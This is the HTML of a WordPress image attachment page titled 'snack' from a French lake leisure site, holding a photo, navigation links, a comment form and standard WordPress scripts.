<div id="BackTop"><svg width="52px" height="52px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <linearGradient x1="0%" y1="13.6624764%" x2="76.978128%" y2="89.3706764%" id="linearGradient-1">
            <stop stop-color="#0A5E82" offset="0%"></stop>
            <stop stop-color="#074767" offset="40.5482298%"></stop>
            <stop stop-color="#04304B" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-21">
            <path d="M39.6053845,33.5006051 L39.6053845,33.5006051 C40.1315385,32.9484701 40.1315385,32.0546044 39.6053845,31.5038815 L28.4495709,19.8271435 C27.3959138,18.7242855 25.6865879,18.7242855 24.6329308,19.8271435 L13.3948212,31.5886081 C12.8740637,32.1350947 12.8673181,33.0176635 13.3813301,33.5712106 C13.906135,34.1374667 14.7709163,34.1431152 15.3038158,33.5867438 L25.5867535,22.8222289 C26.1142566,22.2700939 26.968245,22.2700939 27.4957481,22.8222289 L37.697739,33.5006051 C38.223893,34.0527401 39.0792305,34.0527401 39.6053845,33.5006051" id="arrow_up-[#337]" fill="#FFFFFF"></path>
        </g>
    </g>
</svg></div>
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<article id="post-111" class="image-attachment post-111 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">snack</h1>

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-09-01T14:52:12+02:00">1 septembre 2020</time> in <a href="https://plandeausaintclement.fr/" title="Return to Accueil" rel="gallery">Accueil</a></span><span class="attachment-meta full-size-link"><a href="https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack.jpg" title="Link to full-size image">Full resolution (1200 &times; 801)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://plandeausaintclement.fr/page-d-exemple/dsc_8128/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://plandeausaintclement.fr/page-d-exemple/paddle-2/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://plandeausaintclement.fr/page-d-exemple/paddle-photo/" title="snack" rel="attachment"><img width="724" height="483" src="https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack.jpg 1200w, https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack-600x401.jpg 600w, https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack-300x200.jpg 300w, https://plandeausaintclement.fr/wp-content/uploads/2020/09/snack-768x513.jpg 768w" sizes="(max-width: 724px) 100vw, 724px" /></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/page-d-exemple/snack/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://plandeausaintclement.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5279929db8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Plan d&#039;eau de Saint Clement est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kote-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/plandeausaintclement.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://plandeausaintclement.fr/wp-content/themes/kote-theme/js/functions.js?ver=2014-03-18" id="twentythirteen-script-js"></script>
<script defer type="text/javascript" src="https://plandeausaintclement.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762982835" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plandeausaintclement.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plandeausaintclement.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.675 seconds, on 18 January 2026 @ 1 h 25 min --><!-- via php -->